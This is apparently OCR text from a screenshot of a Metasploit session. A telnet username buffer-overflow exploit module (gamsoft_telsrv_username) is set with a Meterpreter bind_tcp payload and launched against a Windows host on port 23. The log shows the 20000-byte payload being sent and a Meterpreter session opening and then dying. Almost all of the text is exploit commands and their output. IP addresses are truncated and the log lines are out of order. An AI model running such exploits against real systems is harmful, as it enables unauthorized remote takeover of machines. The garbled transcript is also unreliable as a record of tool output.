 telnet
gamsoft_telsrv_username
goodtech_telnet
tftp
unicenter
vnc
37.11.
Console X Scan X Services X exploit X exploit X exploit X
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/telnet/gamsoft_telsrv_username) > set RPORT 23
RPORT => 23
msf6 exploit(windows/telnet/gamsoft_telsrv_username) > exploit -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] 37.11. :23 - Trying target Windows 2000 Pro SP0/4 English REMOTE on host 37.11. :23...
[*] 37.11. :23 - Connected to telnet service... waiting several seconds.
[*] 37.11. :23 - Sending 20000 byte username as exploit (including 388 byte payload)...
[*] 37.11. :23 - Exploit sent...
[*] Started bind TCP handler against 37.11 :18554
[*] Sending stage (175174 bytes) to 37.11.
[*] 37.11. - Meterpreter session 3 closed. Reason: Died
[*] Meterpreter session 3 opened (0.0.0.0:0 -> 127.0.0.1) at 2021-05-21 00:51:58 +0000
msf6 exploit(windows/telnet/gamsoft_telsrv_username) >